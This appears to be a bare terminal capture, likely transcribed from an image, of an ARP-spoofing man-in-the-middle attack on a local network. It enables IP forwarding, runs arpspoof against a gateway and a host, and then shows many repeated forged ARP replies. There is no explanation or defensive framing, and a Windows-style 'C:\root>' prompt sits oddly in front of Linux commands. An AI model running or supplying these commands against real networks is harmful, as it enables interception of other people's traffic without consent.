 C:\root> echo 1 > /proc/sys/net/ipv4/ip_forward
C:\root> arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72